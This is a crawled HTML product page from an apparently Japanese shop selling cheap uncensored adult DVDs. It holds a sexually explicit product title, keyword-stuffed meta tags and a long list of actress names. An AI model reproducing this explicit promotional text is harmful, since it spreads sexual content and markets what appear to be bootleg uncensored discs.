

--- FILE ---
content_type: text/html; charset=EUC-JP
request_url: http://gold-ero.com/products/detail.php?cd=138287
body_size: 127229
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><!-- InstanceBegin template="/Templates/base.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-jp" />
<title>ゴールドエロジャー | 商品詳細 | 顔立ち・スタイル、最高の美●女。めったに出会うことのない激レア娘の膣内に大量の精子を！ [れな]</title>
<meta name="description" content="裏DVDが1枚激安の200円から！裏DVDの無修正動画配信中！裏DVDを即日発送、早ければ翌日に裏DVDが届きます！ 顔立ち・スタイル、最高の美●女。めったに出会うことのない激レア娘の膣内に大量の精子を！ [れな]" />
<meta name="keywords" content="裏DVD,裏ＤＶＤ,無修正DVD,無修正dvd,裏ｄｖｄ,激安裏DVD,激安DVD,無修正ｄｖｄ,無修正DVD,通信販売,アダルト裏DVD,裏DVD通販,裏DVD販売,裏DVD 無修正DVD 販売 ゴールドエロジャー,裏dvd,通販,dvd 修正,顔立ち・スタイル、最高の美●女。めったに出会うことのない激レア娘の膣内に大量の精子を！ [れな]" />
<link rel="stylesheet" type="text/css" href="../css/base.css" media="all" />
<link rel="stylesheet" type="text/css" href="../css/layout.css" media="all" />
<link rel="stylesheet" type="text/css" href="../css/detail.css" />
<script type="text/javascript" src="../common/js/basket.js"></script>
</head>
<body>
<div id="wrapper">
<div id="header" class="clearfix">
	<div id="title" class="clearfix">
		<h1><a href="/index.php"><img src="/images/common/title.jpg" alt="ゴールドエロジャー" /></a></h1>
		<div id="search">
			<p class="check-member"><a href="/member/entry.php"></a></p>
			<p class="check-login"><a href="/member/login.php"></a></p>
		</div>
	</div>
	<div id="navigation" class="clearfix">
		<ul>
			<li id="nav1"><a href="/arrived_list.php">新着商品一覧</a></li>
			<li id="nav2"><a href="/ranking_list.php">ランキング一覧</a></li>
			<li id="nav3"><a href="/first.php">初めての方・料金表</a></li>
			<li id="nav4"><a href="/use.php">サイトの使い方</a></li>
			<li id="nav5"><a href="/qanda.php">よくあるご質問</a></li>
		</ul>
	</div>
</div>
	<div id="content" class="clearfix">
		<div id="leftside" class="clearfix">
<div id="login" class="box">
	<h2>会員登録・ログイン</h2>
	<div class="gradiation">
		<a href="/member/" class="resister">会員登録はこちら</a>
		<ul>
			<li><a href="/first.php">初めての方、料金表はこちら</a></li>
			<li><a href="/use.php">サイトの使い方</a></li>
			<li><a href="/member/history_use.php">ご購入商品一覧について</a></li>
		</ul>
	<a href="/shopping/basket.php" class="login">カートを見る</a>
	</div>
	<div class="box-bottom"></div>
</div>
<div id="search" class="box">
	<h2>作品検索</h2>
	<div class="search-background">
		<form method="GET" action="/products/">
			<ul>
				<li>
					女優検索<br />
					<select name="actress" style="width:170px">
<OPTION value="">指定無し</OPTION>
<OPTION value="line_0">▼[あ行]--------------------</OPTION>
<OPTION value="0251">@YOU</OPTION>
<OPTION value="0252">AIKA</OPTION>
<OPTION value="0002">AKI</OPTION>
<OPTION value="0950">ANRI</OPTION>
<OPTION value="0345">ERIKA</OPTION>
<OPTION value="0310">あいださくら</OPTION>
<OPTION value="0863">あいだゆき</OPTION>
<OPTION value="0282">あいりみく</OPTION>
<OPTION value="0903">あいり愛</OPTION>
<OPTION value="0840">あかね杏珠</OPTION>
<OPTION value="0294">あざみねね</OPTION>
<OPTION value="0939">あずみ春咲</OPTION>
<OPTION value="0300">あずみ恋</OPTION>
<OPTION value="0670">あやなれい</OPTION>
<OPTION value="0256">ありさ</OPTION>
<OPTION value="0025">いちこ</OPTION>
<OPTION value="0329">いつか</OPTION>
<OPTION value="0027">いぶき</OPTION>
<OPTION value="0038">うさみ恭香</OPTION>
<OPTION value="0769">おぐりみく</OPTION>
<OPTION value="0285">亜佐倉みんと</OPTION>
<OPTION value="0284">阿久美々</OPTION>
<OPTION value="0003">阿立未来</OPTION>
<OPTION value="0806">愛あいり</OPTION>
<OPTION value="0004">愛音ゆう</OPTION>
<OPTION value="0898">愛音ユリ</OPTION>
<OPTION value="0774">愛加あみ</OPTION>
<OPTION value="0312">愛花沙也</OPTION>
<OPTION value="0316">愛原つばさ</OPTION>
<OPTION value="0771">愛原みほ</OPTION>
<OPTION value="0263">愛原エレナ</OPTION>
<OPTION value="0298">愛咲れいら</OPTION>
<OPTION value="0714">愛沢かりん</OPTION>
<OPTION value="0005">愛沢まどか</OPTION>
<OPTION value="0299">愛沢蓮</OPTION>
<OPTION value="0295">愛内希</OPTION>
<OPTION value="0303">愛内梨花</OPTION>
<OPTION value="0292">愛乃なみ</OPTION>
<OPTION value="0959">愛乃まほろ</OPTION>
<OPTION value="0305">愛葉るび</OPTION>
<OPTION value="0750">逢沢はるか</OPTION>
<OPTION value="0317">逢乃うさぎ</OPTION>
<OPTION value="0260">葵ぶるま</OPTION>
<OPTION value="0286">葵みんと</OPTION>
<OPTION value="0946">葵千恵</OPTION>
<OPTION value="0678">芦川芽依</OPTION>
<OPTION value="0663">芦川芽衣</OPTION>
<OPTION value="0009">芦沢樹梨</OPTION>
<OPTION value="0268">綾見ひかる</OPTION>
<OPTION value="0658">綾瀬なるみ</OPTION>
<OPTION value="0701">綾瀬ゆい</OPTION>
<OPTION value="0315">綾瀬ティアラ</OPTION>
<OPTION value="0307">綾瀬ルナ</OPTION>
<OPTION value="0961">綾名レナ</OPTION>
<OPTION value="0010">鮎川まどか</OPTION>
<OPTION value="0254">安城アンナ</OPTION>
<OPTION value="0781">安達まどか</OPTION>
<OPTION value="0814">安藤ありさ</OPTION>
<OPTION value="0829">杏</OPTION>
<OPTION value="0261">杏紅茶々</OPTION>
<OPTION value="0311">杏樹紗奈</OPTION>
<OPTION value="0293">杏堂なつ</OPTION>
<OPTION value="0028">杏童なつ</OPTION>
<OPTION value="0703">杏奈りか</OPTION>
<OPTION value="0289">杏野みつ</OPTION>
<OPTION value="0029">杏野るり</OPTION>
<OPTION value="0711">伊織しずく</OPTION>
<OPTION value="0669">伊織沙菜</OPTION>
<OPTION value="0327">伊沢千夏</OPTION>
<OPTION value="0667">伊藤まい</OPTION>
<OPTION value="0323">伊藤青葉</OPTION>
<OPTION value="0030">井上ヒカル</OPTION>
<OPTION value="1049">井上綾子</OPTION>
<OPTION value="0328">井上英李</OPTION>
<OPTION value="0322">一ノ瀬アメリ</OPTION>
<OPTION value="0332">一ノ瀬ルカ</OPTION>
<OPTION value="0665">一ノ瀬麗花</OPTION>
<OPTION value="0920">一条りおん</OPTION>
<OPTION value="0881">一条リオン</OPTION>
<OPTION value="0326">一色あずさ</OPTION>
<OPTION value="0687">一之瀬すず</OPTION>
<OPTION value="0033">稲沢綾</OPTION>
<OPTION value="0646">宇佐美ルナ</OPTION>
<OPTION value="0039">宇美野ひかり</OPTION>
<OPTION value="0976">雨音わかな</OPTION>
<OPTION value="0011">雨宮かおり</OPTION>
<OPTION value="0275">雨宮琴音</OPTION>
<OPTION value="0661">雨宮純</OPTION>
<OPTION value="0880">臼井さと美</OPTION>
<OPTION value="0250">臼井利奈</OPTION>
<OPTION value="0344">栄倉彩</OPTION>
<OPTION value="0342">遠藤あいこ</OPTION>
<OPTION value="0040">遠藤まゆみ</OPTION>
<OPTION value="0044">岡崎美女</OPTION>
<OPTION value="0353">沖ひとみ</OPTION>
<OPTION value="0045">沖那つばさ</OPTION>
<OPTION value="0631">沖野るり</OPTION>
<OPTION value="0838">音羽あみ</OPTION>
<OPTION value="0361">音羽レオン</OPTION>
<OPTION value="0861">海咲ナナ</OPTION>
<OPTION value="0341">海野わりん</OPTION>
<OPTION value="0741">海野空詩</OPTION>
<OPTION value="0012">甘衣かおり</OPTION>
<OPTION value="0013">甘衣ここあ</OPTION>
<OPTION value="0324">岩佐あゆみ</OPTION>
<OPTION value="0034">岩城沙織</OPTION>
<OPTION value="0965">丘咲エミリ</OPTION>
<OPTION value="0360">及川奈央</OPTION>
<OPTION value="0799">五十嵐しのぶ</OPTION>
<OPTION value="0041">江藤ひな</OPTION>
<OPTION value="0346">江波りゅう</OPTION>
<OPTION value="0269">紅音ほたる</OPTION>
<OPTION value="0257">荒木ありさ</OPTION>
<OPTION value="0722">荒木まい</OPTION>
<OPTION value="0272">彩音心愛</OPTION>
<OPTION value="0304">彩佳りりす</OPTION>
<OPTION value="0258">彩夏</OPTION>
<OPTION value="0349">桜花えり</OPTION>
<OPTION value="0350">桜花エナ</OPTION>
<OPTION value="0333">市原さとみ</OPTION>
<OPTION value="0680">市川みのり</OPTION>
<OPTION value="0339">詩しおり</OPTION>
<OPTION value="0278">秋元まゆ花</OPTION>
<OPTION value="0649">秋野千尋</OPTION>
<OPTION value="0725">秋野早苗</OPTION>
<OPTION value="0836">小笠原咲</OPTION>
<OPTION value="0046">小川菜央</OPTION>
<OPTION value="0047">小倉あかね</OPTION>
<OPTION value="0347">小沢アリス</OPTION>
<OPTION value="0357">小野麻里亜</OPTION>
<OPTION value="0358">小澤マリア</OPTION>
<OPTION value="0723">上原亜衣</OPTION>
<OPTION value="0340">上原結衣</OPTION>
<OPTION value="0780">上原詩織</OPTION>
<OPTION value="0336">上原保奈美</OPTION>
<OPTION value="0338">上戸さや</OPTION>
<OPTION value="0633">上野真奈美</OPTION>
<OPTION value="0699">織原えみ</OPTION>
<OPTION value="0301">新井れな</OPTION>
<OPTION value="0255">星崎アンリ</OPTION>
<OPTION value="0737">生駒はるな</OPTION>
<OPTION value="0997">生島涼</OPTION>
<OPTION value="0672">青空舞</OPTION>
<OPTION value="0267">青山ひかる</OPTION>
<OPTION value="0319">青山ゆい</OPTION>
<OPTION value="0291">青山ナミ</OPTION>
<OPTION value="0309">青山沙希</OPTION>
<OPTION value="0886">青山未来</OPTION>
<OPTION value="0014">青山葉子</OPTION>
<OPTION value="0828">青山茉利奈</OPTION>
<OPTION value="0724">青島かえで</OPTION>
<OPTION value="0794">石原あみ</OPTION>
<OPTION value="0325">石原あゆむ</OPTION>
<OPTION value="0732">石原ちか</OPTION>
<OPTION value="0240">石黒京香</OPTION>
<OPTION value="0335">石川鈴華</OPTION>
<OPTION value="0290">赤井美月</OPTION>
<OPTION value="0264">赤城えりか</OPTION>
<OPTION value="0271">赤西ケイ</OPTION>
<OPTION value="0308">赤西涼</OPTION>
<OPTION value="0882">折原ほのか</OPTION>
<OPTION value="0036">泉星香</OPTION>
<OPTION value="0330">泉麻那</OPTION>
<OPTION value="0936">浅岡沙紀</OPTION>
<OPTION value="0266">浅乃ハルミ</OPTION>
<OPTION value="0899">浅野ナナ</OPTION>
<OPTION value="0274">相崎琴音</OPTION>
<OPTION value="0894">相川るい</OPTION>
<OPTION value="0015">相沢優</OPTION>
<OPTION value="0913">相田瞳</OPTION>
<OPTION value="0313">相内しおり</OPTION>
<OPTION value="0954">相本みき</OPTION>
<OPTION value="0302">相葉りか</OPTION>
<OPTION value="0245">相葉美咲</OPTION>
<OPTION value="0801">相澤ひなた</OPTION>
<OPTION value="0016">相澤唯衣</OPTION>
<OPTION value="0710">蒼井さくら</OPTION>
<OPTION value="0314">蒼井そら</OPTION>
<OPTION value="0270">蒼乃かな</OPTION>
<OPTION value="0283">蒼乃ミク</OPTION>
<OPTION value="0773">大家あみ</OPTION>
<OPTION value="0359">大海まりん</OPTION>
<OPTION value="0644">大橋未久</OPTION>
<OPTION value="0995">大空あかね</OPTION>
<OPTION value="0855">大空美緒</OPTION>
<OPTION value="1021">大咲萌</OPTION>
<OPTION value="0354">大城かえで</OPTION>
<OPTION value="0049">大城舞衣子</OPTION>
<OPTION value="0355">大城楓</OPTION>
<OPTION value="0364">大場ゆい</OPTION>
<OPTION value="0628">大森美玲</OPTION>
<OPTION value="0348">大倉彩音</OPTION>
<OPTION value="0050">大滝明日香</OPTION>
<OPTION value="0351">大沢はるか</OPTION>
<OPTION value="0051">大沢萌</OPTION>
<OPTION value="0365">大沢佑香</OPTION>
<OPTION value="0896">大沢遙</OPTION>
<OPTION value="0938">大塚咲</OPTION>
<OPTION value="0874">大塚遙</OPTION>
<OPTION value="0352">大槻ひびき</OPTION>
<OPTION value="0808">大島ゆず奈</OPTION>
<OPTION value="0362">大桃りさ</OPTION>
<OPTION value="0642">大澤美咲</OPTION>
<OPTION value="0296">朝河蘭</OPTION>
<OPTION value="0019">朝霞舞</OPTION>
<OPTION value="0020">朝丘まりん</OPTION>
<OPTION value="0253">朝桐光</OPTION>
<OPTION value="0273">朝倉ことみ</OPTION>
<OPTION value="0660">朝倉花恋</OPTION>
<OPTION value="0287">朝倉海音</OPTION>
<OPTION value="0259">朝田ばなな</OPTION>
<OPTION value="0306">朝比奈るい</OPTION>
<OPTION value="0265">朝比奈ハル</OPTION>
<OPTION value="1052">朝比奈菜々子</OPTION>
<OPTION value="0276">朝比奈舞</OPTION>
<OPTION value="0759">朝霧一花</OPTION>
<OPTION value="0870">天音まりあ</OPTION>
<OPTION value="1032">天音りん</OPTION>
<OPTION value="0277">天宮まりる</OPTION>
<OPTION value="0280">天咲めい</OPTION>
<OPTION value="0021">天咲メイ</OPTION>
<OPTION value="0927">天川夏凪</OPTION>
<OPTION value="0022">天野真琴</OPTION>
<OPTION value="0334">都盛星空</OPTION>
<OPTION value="0718">内村りな</OPTION>
<OPTION value="0337">内田美奈子</OPTION>
<OPTION value="0807">梅宮あん</OPTION>
<OPTION value="0630">尾上若葉</OPTION>
<OPTION value="0356">尾野真知子</OPTION>
<OPTION value="0717">柄本ゆかり</OPTION>
<OPTION value="0783">碧しの</OPTION>
<OPTION value="0832">碧木凛</OPTION>
<OPTION value="0297">麻宮玲</OPTION>
<OPTION value="0281">麻生めい</OPTION>
<OPTION value="0262">麻生千尋</OPTION>
<OPTION value="0023">麻川麗</OPTION>
<OPTION value="0778">麻倉まみ</OPTION>
<OPTION value="0318">麻倉憂</OPTION>
<OPTION value="0320">麻美ゆい</OPTION>
<OPTION value="0024">明乃夕菜</OPTION>
<OPTION value="0822">有賀ゆあ</OPTION>
<OPTION value="0869">柚宮なお</OPTION>
<OPTION value="0720">和泉紫乃</OPTION>
<OPTION value="0331">苺みるく</OPTION>
<OPTION value="0343">蛯原ありさ</OPTION>
<OPTION value="line_1">▼[か行]--------------------</OPTION>
<OPTION value="0080">COCOA</OPTION>
<OPTION value="0408">KEI</OPTION>
<OPTION value="0765">かすみ</OPTION>
<OPTION value="0385">かすみゆら</OPTION>
<OPTION value="0057">かわいゆい</OPTION>
<OPTION value="0244">きこうでんみさ</OPTION>
<OPTION value="0069">きららかおり</OPTION>
<OPTION value="0413">このは</OPTION>
<OPTION value="0843">越川アメリ</OPTION>
<OPTION value="0377">佳苗るか</OPTION>
<OPTION value="0795">加護あんな</OPTION>
<OPTION value="0059">加山由衣</OPTION>
<OPTION value="0953">加藤えま</OPTION>
<OPTION value="0056">加藤つばさ</OPTION>
<OPTION value="0061">加藤ゆりあ</OPTION>
<OPTION value="0812">加藤ツバキ</OPTION>
<OPTION value="0767">加藤朱里</OPTION>
<OPTION value="0640">加藤麻耶</OPTION>
<OPTION value="0858">可愛まゆ</OPTION>
<OPTION value="0367">河西真琴</OPTION>
<OPTION value="0719">花穂</OPTION>
<OPTION value="1010">華音</OPTION>
<OPTION value="0901">華原のぞみ</OPTION>
<OPTION value="0912">華原希</OPTION>
<OPTION value="0956">華原美奈子</OPTION>
<OPTION value="0379">笠木忍</OPTION>
<OPTION value="0382">叶咲ゆめ</OPTION>
<OPTION value="0890">叶志穂</OPTION>
<OPTION value="0071">喜多嶋沙織</OPTION>
<OPTION value="0387">希咲あや</OPTION>
<OPTION value="0388">希咲エマ</OPTION>
<OPTION value="0072">京乃あずさ</OPTION>
<OPTION value="0393">京乃あづさ</OPTION>
<OPTION value="0391">京本かえで</OPTION>
<OPTION value="0396">京野ななか</OPTION>
<OPTION value="0399">京野結衣</OPTION>
<OPTION value="0819">京野明日香</OPTION>
<OPTION value="0748">桐島ひかる</OPTION>
<OPTION value="0835">桐嶋ありさ</OPTION>
<OPTION value="0395">桐乃みく</OPTION>
<OPTION value="0416">琴吹まりあ</OPTION>
<OPTION value="0736">金井みお</OPTION>
<OPTION value="0058">金沢文子</OPTION>
<OPTION value="0074">熊田ありさ</OPTION>
<OPTION value="0883">君島アンナ</OPTION>
<OPTION value="0384">桂希ゆに</OPTION>
<OPTION value="0085">胡桃沢まり奈</OPTION>
<OPTION value="0676">倖田りな</OPTION>
<OPTION value="0423">倖田李梨</OPTION>
<OPTION value="0086">光咲玲奈</OPTION>
<OPTION value="0904">工藤まゆ</OPTION>
<OPTION value="0075">工藤エリカ</OPTION>
<OPTION value="1019">甲斐みはる</OPTION>
<OPTION value="0370">甲斐ミハル</OPTION>
<OPTION value="0067">香山聖</OPTION>
<OPTION value="0065">香菅みよ</OPTION>
<OPTION value="0694">香川りお</OPTION>
<OPTION value="0893">国見奈々</OPTION>
<OPTION value="0407">黒咲ゆり</OPTION>
<OPTION value="0862">黒崎まこと</OPTION>
<OPTION value="0405">黒崎セシル</OPTION>
<OPTION value="1013">黒川ひかる</OPTION>
<OPTION value="0406">黒川ゆら</OPTION>
<OPTION value="0749">黒木琴音</OPTION>
<OPTION value="0402">黒木香</OPTION>
<OPTION value="0403">黒木麻衣</OPTION>
<OPTION value="0960">黒木澪</OPTION>
<OPTION value="0079">今野由愛</OPTION>
<OPTION value="0420">児島奈央</OPTION>
<OPTION value="0427">寿桜</OPTION>
<OPTION value="0952">春日もな</OPTION>
<OPTION value="0943">春日部このは</OPTION>
<OPTION value="1053">春日野くるみ</OPTION>
<OPTION value="0381">春日野結衣</OPTION>
<OPTION value="0380">春日由衣</OPTION>
<OPTION value="0081">小宮山怜</OPTION>
<OPTION value="0428">小宮涼菜</OPTION>
<OPTION value="0425">小橋咲</OPTION>
<OPTION value="0415">小向まな美</OPTION>
<OPTION value="0932">小向美奈子</OPTION>
<OPTION value="0418">小坂めぐる</OPTION>
<OPTION value="0424">小桜りく</OPTION>
<OPTION value="0426">小桜沙樹</OPTION>
<OPTION value="0409">小司あん</OPTION>
<OPTION value="0430">小森詩</OPTION>
<OPTION value="0417">小西まりえ</OPTION>
<OPTION value="0820">小泉まり</OPTION>
<OPTION value="0421">小泉ノア</OPTION>
<OPTION value="0077">小泉リカ</OPTION>
<OPTION value="0414">小泉真希</OPTION>
<OPTION value="0422">小早川怜子</OPTION>
<OPTION value="1022">小嶋ひより</OPTION>
<OPTION value="0412">小嶋ジュンナ</OPTION>
<OPTION value="0419">小日向みく</OPTION>
<OPTION value="0735">小波風</OPTION>
<OPTION value="0083">小鳩美愛</OPTION>
<OPTION value="0411">小峰ひなた</OPTION>
<OPTION value="0802">小峰ミサ</OPTION>
<OPTION value="0078">小峰千奈</OPTION>
<OPTION value="0087">小峰由衣</OPTION>
<OPTION value="0084">小林ひとみ</OPTION>
<OPTION value="0779">小林るな</OPTION>
<OPTION value="0369">上条めぐ</OPTION>
<OPTION value="0906">上条藍</OPTION>
<OPTION value="0922">上條つかさ</OPTION>
<OPTION value="0410">心愛</OPTION>
<OPTION value="0431">心有花</OPTION>
<OPTION value="0909">神咲ナオミ</OPTION>
<OPTION value="0375">神崎レイナ</OPTION>
<OPTION value="0376">神埼レオナ</OPTION>
<OPTION value="1011">神田るな</OPTION>
<OPTION value="0775">神尾舞</OPTION>
<OPTION value="0404">枢木みかん</OPTION>
<OPTION value="0068">菅野亜梨沙</OPTION>
<OPTION value="0053">川愛加奈</OPTION>
<OPTION value="0786">川井まゆ</OPTION>
<OPTION value="0830">川越ゆい</OPTION>
<OPTION value="0919">川澄まい</OPTION>
<OPTION value="0900">川瀬ナナ</OPTION>
<OPTION value="0653">川村まや</OPTION>
<OPTION value="0063">川村遥</OPTION>
<OPTION value="0787">川田みり</OPTION>
<OPTION value="0372">川島れい</OPTION>
<OPTION value="0374">川島ローサ</OPTION>
<OPTION value="0368">川奈まり子</OPTION>
<OPTION value="0386">川奈ゆり</OPTION>
<OPTION value="0066">川奈舞</OPTION>
<OPTION value="0060">川野優</OPTION>
<OPTION value="0935">倉沢あゆむ</OPTION>
<OPTION value="0944">倉木ひな</OPTION>
<OPTION value="0401">草凪純</OPTION>
<OPTION value="0811">楠カリン</OPTION>
<OPTION value="0076">楠木さやか</OPTION>
<OPTION value="0073">能田曜子</OPTION>
<OPTION value="0373">柏倉玲華</OPTION>
<OPTION value="0378">柏木ルル</OPTION>
<OPTION value="0064">楓</OPTION>
<OPTION value="0805">楓ゆうか</OPTION>
<OPTION value="0371">楓乃々花</OPTION>
<OPTION value="0383">風間ゆみ</OPTION>
<OPTION value="0755">風見ひかり</OPTION>
<OPTION value="0062">風見里穂</OPTION>
<OPTION value="0366">片桐えりりか</OPTION>
<OPTION value="0054">片桐アンナ</OPTION>
<OPTION value="0852">片山里美</OPTION>
<OPTION value="1040">北山かんな</OPTION>
<OPTION value="0797">北川千尋</OPTION>
<OPTION value="0390">北川瞳</OPTION>
<OPTION value="0397">北島玲</OPTION>
<OPTION value="1006">霧生ゆきな</OPTION>
<OPTION value="0924">霧島さくら</OPTION>
<OPTION value="0705">木ノ花あみる</OPTION>
<OPTION value="0798">木下寧々</OPTION>
<OPTION value="0930">木佐あゆみ</OPTION>
<OPTION value="0398">木村つな</OPTION>
<OPTION value="0392">木村夏菜子</OPTION>
<OPTION value="0070">木村那美</OPTION>
<OPTION value="0761">木村美羽</OPTION>
<OPTION value="0760">木内亜美菜</OPTION>
<OPTION value="0394">木之内ルル</OPTION>
<OPTION value="0400">来栖千夏</OPTION>
<OPTION value="0055">和希結衣</OPTION>
<OPTION value="0389">煌芽木ひかる</OPTION>
<OPTION value="0889">琥珀</OPTION>
<OPTION value="0429">琥珀うた</OPTION>
<OPTION value="line_2">▼[さ行]--------------------</OPTION>
<OPTION value="0103">SAYA</OPTION>
<OPTION value="0434">さくらあきな</OPTION>
<OPTION value="0999">さくらみゆき</OPTION>
<OPTION value="0437">さくら萠</OPTION>
<OPTION value="0459">しずく</OPTION>
<OPTION value="0119">すぎはら美里</OPTION>
<OPTION value="0470">すずきりりか</OPTION>
<OPTION value="0691">すみれ(東尾真子)</OPTION>
<OPTION value="1033">すみれ美香</OPTION>
<OPTION value="0897">セナリク</OPTION>
<OPTION value="0888">セリナ</OPTION>
<OPTION value="0481">園杏花</OPTION>
<OPTION value="0125">園原りか</OPTION>
<OPTION value="0994">園原リカ</OPTION>
<OPTION value="0480">園咲杏里</OPTION>
<OPTION value="0127">笠木忍</OPTION>
<OPTION value="0478">芹川レイラ</OPTION>
<OPTION value="0477">芹沢紀香</OPTION>
<OPTION value="0122">芹沢樹梨</OPTION>
<OPTION value="0435">更田まき</OPTION>
<OPTION value="0809">佐々木まお</OPTION>
<OPTION value="1055">佐々木ゆき</OPTION>
<OPTION value="0834">佐々木マリア</OPTION>
<OPTION value="0675">佐々木絵美</OPTION>
<OPTION value="1002">佐伯ひなた</OPTION>
<OPTION value="0689">佐伯ゆきな</OPTION>
<OPTION value="0447">沙月由奈</OPTION>
<OPTION value="0441">沙織</OPTION>
<OPTION value="0102">沙倉千春</OPTION>
<OPTION value="0448">沙藤ユリ</OPTION>
<OPTION value="0446">沙里奈ユイ</OPTION>
<OPTION value="0438">彩季レナ</OPTION>
<OPTION value="0685">彩名ゆい</OPTION>
<OPTION value="0096">彩名杏子</OPTION>
<OPTION value="0985">冴君麻衣子</OPTION>
<OPTION value="0444">冴島唯</OPTION>
<OPTION value="0105">坂下麻衣</OPTION>
<OPTION value="0984">坂西真由美</OPTION>
<OPTION value="0101">榊里緒</OPTION>
<OPTION value="0088">咲もも菜</OPTION>
<OPTION value="0762">咲月りこ</OPTION>
<OPTION value="0436">咲月美羽</OPTION>
<OPTION value="0982">咲乃柑菜</OPTION>
<OPTION value="0432">桜あい</OPTION>
<OPTION value="0089">桜このみ</OPTION>
<OPTION value="0716">桜ゆい</OPTION>
<OPTION value="0910">桜ゆう</OPTION>
<OPTION value="0097">桜井あや</OPTION>
<OPTION value="0937">桜井あゆみ</OPTION>
<OPTION value="0690">桜井レイラ</OPTION>
<OPTION value="0636">桜井心菜</OPTION>
<OPTION value="0090">桜井風花</OPTION>
<OPTION value="0992">桜井梨花</OPTION>
<OPTION value="0945">桜井涼花</OPTION>
<OPTION value="0091">桜月舞</OPTION>
<OPTION value="0442">桜瀬奈</OPTION>
<OPTION value="0094">桜田さくら</OPTION>
<OPTION value="0991">汐見ゆうな</OPTION>
<OPTION value="0707">雫月こと</OPTION>
<OPTION value="0453">七星くる</OPTION>
<OPTION value="0279">篠めぐみ</OPTION>
<OPTION value="0461">篠原優</OPTION>
<OPTION value="0451">篠崎ジュリア</OPTION>
<OPTION value="0825">篠田あゆみ</OPTION>
<OPTION value="0460">篠田ゆう</OPTION>
<OPTION value="0921">篠田涼花</OPTION>
<OPTION value="0126">紗月結花</OPTION>
<OPTION value="1007">酒井あさひ</OPTION>
<OPTION value="0785">酒井ももか</OPTION>
<OPTION value="0092">酒井るんな</OPTION>
<OPTION value="1034">渋谷ひとみ</OPTION>
<OPTION value="1051">渋谷まなか</OPTION>
<OPTION value="0457">純名もも</OPTION>
<OPTION value="0106">新村愛</OPTION>
<OPTION value="0108">進藤つみき</OPTION>
<OPTION value="0940">進藤みく</OPTION>
<OPTION value="0947">進藤ミク</OPTION>
<OPTION value="0925">須崎ありさ</OPTION>
<OPTION value="1035">杉浦花音</OPTION>
<OPTION value="0464">杉崎杏梨</OPTION>
<OPTION value="0726">杉崎絵里奈</OPTION>
<OPTION value="0467">菅原奈緒美</OPTION>
<OPTION value="0117">菅野つぼみ</OPTION>
<OPTION value="0471">澄川ロア</OPTION>
<OPTION value="0120">瀬戸彩</OPTION>
<OPTION value="0121">瀬戸準</OPTION>
<OPTION value="0479">瀬咲るな</OPTION>
<OPTION value="0902">瀬崎ルナ</OPTION>
<OPTION value="0657">瀬奈まお</OPTION>
<OPTION value="0476">瀬奈ジュン</OPTION>
<OPTION value="0475">瀬尾えみり</OPTION>
<OPTION value="0473">瀬名あゆむ</OPTION>
<OPTION value="0474">瀬名えみり</OPTION>
<OPTION value="0645">瀬名小百合</OPTION>
<OPTION value="0123">瀬玲奈</OPTION>
<OPTION value="1044">清水愛梨</OPTION>
<OPTION value="0752">清水理紗</OPTION>
<OPTION value="0625">清水恋花</OPTION>
<OPTION value="0100">西園寺なな</OPTION>
<OPTION value="0439">西園寺れお</OPTION>
<OPTION value="0789">西条沙羅</OPTION>
<OPTION value="0104">斉藤亜樹</OPTION>
<OPTION value="1028">斉藤良子</OPTION>
<OPTION value="0445">斉木ゆあ</OPTION>
<OPTION value="0440">早乙女りん</OPTION>
<OPTION value="0482">相馬優希</OPTION>
<OPTION value="0800">霜月るな</OPTION>
<OPTION value="0098">沢井真帆</OPTION>
<OPTION value="0099">沢口るな</OPTION>
<OPTION value="0851">沢尻涼子</OPTION>
<OPTION value="0433">沢田あいり</OPTION>
<OPTION value="1000">椎谷愛結</OPTION>
<OPTION value="0450">椎名ひかる</OPTION>
<OPTION value="0455">椎名みくる</OPTION>
<OPTION value="0456">椎名みゆ</OPTION>
<OPTION value="0463">椎名ゆず</OPTION>
<OPTION value="0458">椎名りく</OPTION>
<OPTION value="0655">椎名優</OPTION>
<OPTION value="0845">島崎結衣</OPTION>
<OPTION value="0113">島谷愛梨</OPTION>
<OPTION value="0109">島田香奈</OPTION>
<OPTION value="0914">島本みゆき</OPTION>
<OPTION value="0979">嶋村杏里</OPTION>
<OPTION value="1041">如月ジュリ</OPTION>
<OPTION value="0462">白砂ゆの</OPTION>
<OPTION value="0112">白坂ゆう</OPTION>
<OPTION value="0454">白咲舞</OPTION>
<OPTION value="0651">白咲碧</OPTION>
<OPTION value="0452">白崎かりん</OPTION>
<OPTION value="0114">白石ひとみ</OPTION>
<OPTION value="0107">白石ひより</OPTION>
<OPTION value="0708">白石ユウナ</OPTION>
<OPTION value="0981">白石真琴</OPTION>
<OPTION value="0110">白石麻梨子</OPTION>
<OPTION value="1026">白石麗奈</OPTION>
<OPTION value="0115">白鳥奈美</OPTION>
<OPTION value="0116">末永ひより</OPTION>
<OPTION value="0627">里中結衣</OPTION>
<OPTION value="0095">里美りん</OPTION>
<OPTION value="0827">鈴羽みう</OPTION>
<OPTION value="0469">鈴音りおな</OPTION>
<OPTION value="1037">鈴原愛子</OPTION>
<OPTION value="0466">鈴森きらり</OPTION>
<OPTION value="0664">鈴森汐那</OPTION>
<OPTION value="0643">鈴村いろは</OPTION>
<OPTION value="0837">鈴木ありさ</OPTION>
<OPTION value="0472">鈴木さとみ</OPTION>
<OPTION value="0468">鈴木なつ</OPTION>
<OPTION value="0745">鈴木愛</OPTION>
<OPTION value="0465">鈴木杏里</OPTION>
<OPTION value="0656">鈴木京子</OPTION>
<OPTION value="0118">鈴木麻奈美</OPTION>
<OPTION value="0891">鈴木明日香</OPTION>
<OPTION value="0963">鈴木理沙</OPTION>
<OPTION value="0443">櫻井ともか</OPTION>
<OPTION value="0624">櫻木梨乃</OPTION>
<OPTION value="0449">澤北優香</OPTION>
<OPTION value="line_3">▼[た行]--------------------</OPTION>
<OPTION value="0134">つかもと友希</OPTION>
<OPTION value="0493">つくし</OPTION>
<OPTION value="0496">とこな由羽</OPTION>
<OPTION value="0139">ティアラ</OPTION>
<OPTION value="0138">デヴィ</OPTION>
<OPTION value="0485">橘ひなた</OPTION>
<OPTION value="0637">玉名みら</OPTION>
<OPTION value="0137">月丘うさぎ</OPTION>
<OPTION value="0712">月美弥生</OPTION>
<OPTION value="0135">月野うなぎ</OPTION>
<OPTION value="0815">月野美羽</OPTION>
<OPTION value="0734">高橋さやか</OPTION>
